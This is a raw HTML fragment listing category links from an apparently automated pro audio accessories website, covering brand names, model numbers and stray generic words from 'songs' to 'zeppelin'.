	<li class="cat-item cat-item-2945"><a href="https://proaudioaccessories.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://proaudioaccessories.com/category/sonicake/" >sonicake</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://proaudioaccessories.com/category/sonicware/" >sonicware</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://proaudioaccessories.com/category/sonifex/" >sonifex</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://proaudioaccessories.com/category/sonitus/" >sonitus</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://proaudioaccessories.com/category/sonnet/" >sonnet</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://proaudioaccessories.com/category/sonosax/" >sonosax</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://proaudioaccessories.com/category/sontronics/" >sontronics</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://proaudioaccessories.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://proaudioaccessories.com/category/soothing/" >soothing</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://proaudioaccessories.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://proaudioaccessories.com/category/soundcraft/" >soundcraft</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://proaudioaccessories.com/category/soundfield/" >soundfield</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://proaudioaccessories.com/category/soundgear/" >soundgear</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://proaudioaccessories.com/category/soundking/" >soundking</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://proaudioaccessories.com/category/soundlab/" >soundlab</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://proaudioaccessories.com/category/soundlink/" >soundlink</a>
</li>
	<li class="cat-item cat-item-7807"><a href="https://proaudioaccessories.com/category/soundtoys/" >soundtoys</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://proaudioaccessories.com/category/soundtracs/" >soundtracs</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://proaudioaccessories.com/category/sowter/" >sowter</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://proaudioaccessories.com/category/sp215/" >sp215</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://proaudioaccessories.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://proaudioaccessories.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-8907"><a href="https://proaudioaccessories.com/category/speak/" >speak</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://proaudioaccessories.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://proaudioaccessories.com/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://proaudioaccessories.com/category/speakerswoofers/" >speakerswoofers</a>
</li>
	<li class="cat-item cat-item-8770"><a href="https://proaudioaccessories.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://proaudioaccessories.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://proaudioaccessories.com/category/spontan/" >spontan</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://proaudioaccessories.com/category/sr3d/" >sr3d</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://proaudioaccessories.com/category/srx712m/" >srx712m</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://proaudioaccessories.com/category/srx718s/" >srx718s</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://proaudioaccessories.com/category/srx725/" >srx725</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://proaudioaccessories.com/category/srx728s/" >srx728s</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://proaudioaccessories.com/category/srx828sp/" >srx828sp</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://proaudioaccessories.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://proaudioaccessories.com/category/stage7/" >stage7</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://proaudioaccessories.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://proaudioaccessories.com/category/stam/" >stam</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://proaudioaccessories.com/category/stanton680/" >stanton680</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://proaudioaccessories.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://proaudioaccessories.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://proaudioaccessories.com/category/steady/" >steady</a>
</li>
	<li class="cat-item cat-item-8516"><a href="https://proaudioaccessories.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://proaudioaccessories.com/category/steelseries/" >steelseries</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://proaudioaccessories.com/category/steinberg/" >steinberg</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://proaudioaccessories.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://proaudioaccessories.com/category/stellavox/" >stellavox</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://proaudioaccessories.com/category/stem/" >stem</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://proaudioaccessories.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://proaudioaccessories.com/category/stereoping/" >stereoping</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://proaudioaccessories.com/category/stetsom/" >stetsom</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://proaudioaccessories.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://proaudioaccessories.com/category/stm2290/" >stm2290</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://proaudioaccessories.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://proaudioaccessories.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3261 current-cat"><a href="https://proaudioaccessories.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://proaudioaccessories.com/category/streaming/" >streaming</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://proaudioaccessories.com/category/stromberg/" >stromberg</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://proaudioaccessories.com/category/stuck/" >stück</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://proaudioaccessories.com/category/studer/" >studer</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://proaudioaccessories.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://proaudioaccessories.com/category/studiomaster/" >studiomaster</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://proaudioaccessories.com/category/studiospares/" >studiospares</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://proaudioaccessories.com/category/stx828s/" >stx828s</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://proaudioaccessories.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://proaudioaccessories.com/category/subwoofer/" >subwoofer</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://proaudioaccessories.com/category/subzero/" >subzero</a>
</li>
	<li class="cat-item cat-item-8328"><a href="https://proaudioaccessories.com/category/suit/" >suit</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://proaudioaccessories.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://proaudioaccessories.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://proaudioaccessories.com/category/superlux/" >superlux</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://proaudioaccessories.com/category/supersonic/" >supersonic</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://proaudioaccessories.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://proaudioaccessories.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://proaudioaccessories.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://proaudioaccessories.com/category/sw200/" >sw200</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://proaudioaccessories.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://proaudioaccessories.com/category/swp18/" >swp18</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://proaudioaccessories.com/category/symetrix/" >symetrix</a>
</li>
	<li class="cat-item cat-item-8320"><a href="https://proaudioaccessories.com/category/symnet/" >symnet</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://proaudioaccessories.com/category/synchro/" >synchro</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://proaudioaccessories.com/category/synco/" >synco</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://proaudioaccessories.com/category/synthesizer/" >synthesizer</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://proaudioaccessories.com/category/synthesizers/" >synthesizers</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://proaudioaccessories.com/category/synthesizerscom/" >synthesizerscom</a>
</li>
	<li class="cat-item cat-item-8782"><a href="https://proaudioaccessories.com/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://proaudioaccessories.com/category/synthi/" >synthi</a>
</li>
	<li class="cat-item cat-item-8667"><a href="https://proaudioaccessories.com/category/synthrotek/" >synthrotek</a>
</li>
	<li class="cat-item cat-item-8063"><a href="https://proaudioaccessories.com/category/synthstrom/" >synthstrom</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://proaudioaccessories.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://proaudioaccessories.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-6587"><a href="https://proaudioaccessories.com/category/syt-5/" >syt-5</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://proaudioaccessories.com/category/t-10rss/" >t-10rss</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://proaudioaccessories.com/category/t-12rss/" >t-12rss</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://proaudioaccessories.com/category/t-14rss/" >t-14rss</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://proaudioaccessories.com/category/t-2mr/" >t-2mr</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://proaudioaccessories.com/category/t-4mrss/" >t-4mrss</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://proaudioaccessories.com/category/t-6rss/" >t-6rss</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://proaudioaccessories.com/category/t-8rss/" >t-8rss</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://proaudioaccessories.com/category/t11a/" >t11a</a>
</li>
	<li class="cat-item cat-item-6828"><a href="https://proaudioaccessories.com/category/t131/" >t131</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://proaudioaccessories.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://proaudioaccessories.com/category/tact/" >tact</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://proaudioaccessories.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://proaudioaccessories.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://proaudioaccessories.com/category/tannoy/" >tannoy</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://proaudioaccessories.com/category/tapco/" >tapco</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://proaudioaccessories.com/category/tascam/" >tascam</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://proaudioaccessories.com/category/tc-helicon/" >tc-helicon</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://proaudioaccessories.com/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://proaudioaccessories.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://proaudioaccessories.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://proaudioaccessories.com/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://proaudioaccessories.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-8967"><a href="https://proaudioaccessories.com/category/techzone/" >techzone</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://proaudioaccessories.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://proaudioaccessories.com/category/tegeler/" >tegeler</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://proaudioaccessories.com/category/teisco/" >teisco</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://proaudioaccessories.com/category/telefunken/" >telefunken</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://proaudioaccessories.com/category/telefunkenneumann/" >telefunkenneumann</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://proaudioaccessories.com/category/teletest/" >teletest</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://proaudioaccessories.com/category/terrapin/" >terrapin</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://proaudioaccessories.com/category/tesseract/" >tesseract</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://proaudioaccessories.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://proaudioaccessories.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-8407"><a href="https://proaudioaccessories.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://proaudioaccessories.com/category/theremin/" >theremin</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://proaudioaccessories.com/category/thermionic/" >thermionic</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://proaudioaccessories.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://proaudioaccessories.com/category/thronmax/" >thronmax</a>
</li>
	<li class="cat-item cat-item-8639"><a href="https://proaudioaccessories.com/category/thump/" >thump</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://proaudioaccessories.com/category/thunderbolt/" >thunderbolt</a>
</li>
	<li class="cat-item cat-item-8898"><a href="https://proaudioaccessories.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://proaudioaccessories.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://proaudioaccessories.com/category/timpano/" >timpano</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://proaudioaccessories.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://proaudioaccessories.com/category/todo/" >todo</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://proaudioaccessories.com/category/toft/" >toft</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://proaudioaccessories.com/category/tonor/" >tonor</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://proaudioaccessories.com/category/tonstudio/" >tonstudio</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://proaudioaccessories.com/category/tonus/" >tonus</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://proaudioaccessories.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-8305"><a href="https://proaudioaccessories.com/category/touchmix-8/" >touchmix-8</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://proaudioaccessories.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://proaudioaccessories.com/category/tpro/" >tpro</a>
</li>
	<li class="cat-item cat-item-7482"><a href="https://proaudioaccessories.com/category/traktor/" >traktor</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://proaudioaccessories.com/category/trantec/" >trantec</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://proaudioaccessories.com/category/trashpicking/" >trashpicking</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://proaudioaccessories.com/category/traynor/" >traynor</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://proaudioaccessories.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://proaudioaccessories.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://proaudioaccessories.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://proaudioaccessories.com/category/truss/" >truss</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://proaudioaccessories.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://proaudioaccessories.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-8193"><a href="https://proaudioaccessories.com/category/ts135s/" >ts135s</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://proaudioaccessories.com/category/ttsh/" >ttsh</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://proaudioaccessories.com/category/tubbutec/" >tubbutec</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://proaudioaccessories.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://proaudioaccessories.com/category/turbosound/" >turbosound</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://proaudioaccessories.com/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://proaudioaccessories.com/category/turntables/" >turntables</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://proaudioaccessories.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://proaudioaccessories.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-7688"><a href="https://proaudioaccessories.com/category/txb-5m1/" >txb-5m1</a>
</li>
	<li class="cat-item cat-item-8454"><a href="https://proaudioaccessories.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://proaudioaccessories.com/category/u73b/" >u73b</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://proaudioaccessories.com/category/uburst/" >uburst</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://proaudioaccessories.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://proaudioaccessories.com/category/ultimative/" >ultimative</a>
</li>
	<li class="cat-item cat-item-7974"><a href="https://proaudioaccessories.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-8406"><a href="https://proaudioaccessories.com/category/ultradrive/" >ultradrive</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://proaudioaccessories.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://proaudioaccessories.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://proaudioaccessories.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://proaudioaccessories.com/category/unidirectional/" >unidirectional</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://proaudioaccessories.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://proaudioaccessories.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://proaudioaccessories.com/category/univox/" >univox</a>
</li>
	<li class="cat-item cat-item-7755"><a href="https://proaudioaccessories.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://proaudioaccessories.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://proaudioaccessories.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://proaudioaccessories.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://proaudioaccessories.com/category/upside/" >upside</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://proaudioaccessories.com/category/urei/" >urei</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://proaudioaccessories.com/category/us-8001d/" >us-8001d</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://proaudioaccessories.com/category/us-902d/" >us-902d</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://proaudioaccessories.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://proaudioaccessories.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://proaudioaccessories.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://proaudioaccessories.com/category/v-ap12a/" >v-ap12a</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://proaudioaccessories.com/category/v-ap15a/" >v-ap15a</a>
</li>
	<li class="cat-item cat-item-8670"><a href="https://proaudioaccessories.com/category/valeton/" >valeton</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://proaudioaccessories.com/category/vcs3/" >vcs3</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://proaudioaccessories.com/category/venu/" >venu</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://proaudioaccessories.com/category/verbos/" >verbos</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://proaudioaccessories.com/category/vermona/" >vermona</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://proaudioaccessories.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://proaudioaccessories.com/category/vertec/" >vertec</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://proaudioaccessories.com/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://proaudioaccessories.com/category/vestax/" >vestax</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://proaudioaccessories.com/category/vinod/" >vinod</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://proaudioaccessories.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://proaudioaccessories.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://proaudioaccessories.com/category/viscount/" >viscount</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://proaudioaccessories.com/category/vocal/" >vocal</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://proaudioaccessories.com/category/vocalstressor/" >vocalstressor</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://proaudioaccessories.com/category/vocoder/" >vocoder</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://proaudioaccessories.com/category/vocopro/" >vocopro</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://proaudioaccessories.com/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://proaudioaccessories.com/category/voicebridge/" >voicebridge</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://proaudioaccessories.com/category/void/" >void</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://proaudioaccessories.com/category/vonyx/" >vonyx</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://proaudioaccessories.com/category/vps082/" >vps082</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://proaudioaccessories.com/category/vrx932lap/" >vrx932lap</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://proaudioaccessories.com/category/vsa-bt/" >vsa-bt</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://proaudioaccessories.com/category/vsa12/" >vsa12</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://proaudioaccessories.com/category/vsa15/" >vsa15</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://proaudioaccessories.com/category/vsa15bt/" >vsa15bt</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://proaudioaccessories.com/category/vt4888/" >vt4888</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://proaudioaccessories.com/category/vxa-3000/" >vxa-3000</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://proaudioaccessories.com/category/wa84-c-nwa-84/" >wa84-c-nwa-84</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://proaudioaccessories.com/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://proaudioaccessories.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://proaudioaccessories.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://proaudioaccessories.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://proaudioaccessories.com/category/wasi/" >wasi</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://proaudioaccessories.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://proaudioaccessories.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://proaudioaccessories.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://proaudioaccessories.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://proaudioaccessories.com/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://proaudioaccessories.com/category/wd-4800/" >wd-4800</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://proaudioaccessories.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://proaudioaccessories.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-8337"><a href="https://proaudioaccessories.com/category/weymic/" >weymic</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://proaudioaccessories.com/category/wharfdale/" >wharfdale</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://proaudioaccessories.com/category/wharfedale/" >wharfedale</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://proaudioaccessories.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://proaudioaccessories.com/category/wiim/" >wiim</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://proaudioaccessories.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://proaudioaccessories.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://proaudioaccessories.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://proaudioaccessories.com/category/wms40/" >wms40</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://proaudioaccessories.com/category/wohler/" >wohler</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://proaudioaccessories.com/category/woofer/" >woofer</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://proaudioaccessories.com/category/workingsolid/" >workingsolid</a>
</li>
	<li class="cat-item cat-item-7733"><a href="https://proaudioaccessories.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7677"><a href="https://proaudioaccessories.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://proaudioaccessories.com/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://proaudioaccessories.com/category/wumta/" >wumta</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://proaudioaccessories.com/category/wyrestorm/" >wyrestorm</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://proaudioaccessories.com/category/x100/" >x100</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://proaudioaccessories.com/category/xaoc/" >xaoc</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://proaudioaccessories.com/category/xb700/" >xb700</a>
</li>
	<li class="cat-item cat-item-7813"><a href="https://proaudioaccessories.com/category/xdm-100/" >xdm-100</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://proaudioaccessories.com/category/xduoo/" >xduoo</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://proaudioaccessories.com/category/xenyx/" >xenyx</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://proaudioaccessories.com/category/xisono/" >xisono</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://proaudioaccessories.com/category/xl-desk/" >xl-desk</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://proaudioaccessories.com/category/xliist/" >xliist</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://proaudioaccessories.com/category/xp40/" >xp40</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://proaudioaccessories.com/category/xs-ns7iiiwbl/" >xs-ns7iiiwbl</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://proaudioaccessories.com/category/xs-ns7iiiwltbl/" >xs-ns7iiiwltbl</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://proaudioaccessories.com/category/xspro/" >xspro</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://proaudioaccessories.com/category/xtov/" >xtov</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://proaudioaccessories.com/category/xtuga/" >xtuga</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://proaudioaccessories.com/category/xvive/" >xvive</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://proaudioaccessories.com/category/yaesu/" >yaesu</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://proaudioaccessories.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://proaudioaccessories.com/category/yamahadm3/" >yamahadm3</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://proaudioaccessories.com/category/yelangu/" >yelangu</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://proaudioaccessories.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://proaudioaccessories.com/category/yorkville/" >yorkville</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://proaudioaccessories.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-7684"><a href="https://proaudioaccessories.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://proaudioaccessories.com/category/zeppelin/" >zeppelin</a>
</li>
